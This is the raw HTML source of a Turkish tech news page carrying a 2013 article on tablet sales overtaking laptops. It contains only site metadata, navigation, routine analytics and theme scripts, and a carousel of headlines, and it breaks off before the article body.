

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/
body_size: 18382
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="cf5535f7b3865f805890fb84-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Tablet satışları dizüstünü geride bıraktı</title><meta name="description" content="Temmuz ay?n?n elektronik kulvarda sat?? istatistikleri henüz yeni toplanabildi ve her istatistik neredeyse de?erlerine kadar bekledi?imiz yönde ç?kt?. Gelen"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Tablet satışları dizüstünü geride bıraktı" /><meta property="og:description" content="Temmuz ay?n?n elektronik kulvarda sat?? istatistikleri henüz yeni toplanabildi ve her istatistik neredeyse de?erlerine kadar bekledi?imiz yönde ç?kt?. Gelen" /><meta property="og:url" content="https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="tablet dizüstü karşılaştırması" /><meta property="article:tag" content="Tablet satışları" /><meta property="article:section" content="Haberler" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg" /><meta property="og:image:width" content="600" /><meta property="og:image:height" content="359" /><meta property="og:image:alt" content="Tablet satışları dizüstünü geride bıraktı" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2013-09-13T08:23:32+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tablet satışları dizüstünü geride bıraktı" /><meta name="twitter:description" content="Temmuz ay?n?n elektronik kulvarda sat?? istatistikleri henüz yeni toplanabildi ve her istatistik neredeyse de?erlerine kadar bekledi?imiz yönde ç?kt?. Gelen" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="1 dakika" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg","width":"600","height":"359","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/#webpage","url":"https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/","name":"Tablet sat\u0131\u015flar\u0131 diz\u00fcst\u00fcn\u00fc geride b\u0131rakt\u0131","datePublished":"2013-09-13T08:23:32+03:00","dateModified":"2013-09-13T08:23:32+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Tablet sat\u0131\u015flar\u0131 diz\u00fcst\u00fcn\u00fc geride b\u0131rakt\u0131","datePublished":"2013-09-13T08:23:32+03:00","dateModified":"2013-09-13T08:23:32+03:00","articleSection":"Haberler","author":{"@id":"https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Temmuz ay?n?n elektronik kulvarda sat?? istatistikleri hen\u00fcz yeni toplanabildi ve her istatistik neredeyse de?erlerine kadar bekledi?imiz y\u00f6nde \u00e7?kt?. Gelen","name":"Tablet sat\u0131\u015flar\u0131 diz\u00fcst\u00fcn\u00fc geride b\u0131rakt\u0131","@id":"https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2013/09/tablet_dizustu.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Tablet satışları dizüstünü geride bıraktı yorum akışı" href="https://www.teknoindex.com/tablet-satislari-dizustunu-geride-birakti/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Ftablet-satislari-dizustunu-geride-birakti%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Ftablet-satislari-dizustunu-geride-birakti%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/133ae134023b8387bc1026ed410c1c9e.css?ver=c7ae1" /> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/3987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=3987' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-3987 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img data-lazyloaded="1" src="[data-uri]" class="site-logo bb-logo-light" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
<img data-lazyloaded="1" src="[data-uri]" class="site-logo bb-logo-dark" style="max-height:51px!important;" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img data-lazyloaded="1" src="[data-uri]" class="site-logo-mobile bb-logo-light" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" /><img data-lazyloaded="1" src="[data-uri]" class="site-logo-mobile bb-logo-dark" data-src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" data-srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" />
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/voyager-1-sonunda-amacina-ulasti/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/voyager-1-sonunda-amacina-ulasti/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/09/Voyager-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/09/Voyager-1-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/09/Voyager-1-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Voyager 1 sonunda amacına ulaştı</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/surface-2-rt-teknik-ozellikleri/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/surface-2-rt-teknik-ozellikleri/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2013/08/microsoft_surface-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2013/08/microsoft_surface-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2013/08/microsoft_surface-50x50.jpg 50w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Surface 2 RT Teknik Özellikleri</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6yi-cikmadan-oynamak-mumkun-mu-o-iddia-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6&#039;yı çıkmadan oynamak mümkün mü? O iddia gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6yi-cikmadan-oynamak-mumkun-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6&#8217;yı çıkmadan oynamak mümkün mü? O iddia...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/gta-6-cikis-oncesi-oynama-iddiasi-gercek-olabilir-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/gta-6-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">GTA 6: Çıkış Öncesi Oynama İddiası Gerçek Olabilir...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/elon-muskin-openaia-actigi-dava-gercekten-bu-kadar-buyuk-mu/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Elon Musk&#039;ın OpenAI&#039;a açtığı dava gerçekten bu kadar büyük mü?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-200x150.webp 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/elon-muskin-openaia-actigi-dava-360x270.webp 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Elon Musk&#8217;ın OpenAI&#8217;a açtığı dava gerçekten bu kadar...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/nvidia-ceosu-kodlama-ogrenme-devrinin-bittigini-mi-ima-etti/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Nvidia CEO&#039;su kodlama öğrenme devrinin bittiğini mi ima etti?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/nvidia-ceosu-kodlama-ogrenme-devrinin-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Nvidia CEO&#8217;su kodlama öğrenme devrinin bittiğini mi ima...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplariniz-tehlikede-mi-nasil-korunursunuz/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplariniz-tehlikede-mi-nasil-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesaplarınız tehlikede mi, nasıl korunursunuz?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
